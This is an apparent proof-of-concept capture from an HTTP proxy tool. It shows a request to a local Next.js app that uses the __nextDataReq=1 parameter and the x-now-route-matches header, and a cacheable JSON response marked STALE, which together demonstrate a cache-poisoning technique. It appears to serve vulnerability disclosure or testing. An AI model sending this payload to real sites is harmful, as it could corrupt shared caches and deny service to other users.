 http://localhost:3000
<
>
Send
Request
1 GET /poc?__nextDataReq=1 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 x-now-route-matches: 1
11
12
Response
1 HTTP/1.1 200 OK
2 x-nextjs-cache: STALE
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 ETag: "z8s923u62d3l"
5 Content-Type: application/json
6 Content-Length: 129
7 Vary: Accept-Encoding
8 Date: Fri, 20 Sep 2024 02:23:08 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
13 "pageProps": {
14 "userAgent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101
Firefox/130.0"
15 },
16 "__N_SSP": true
17 }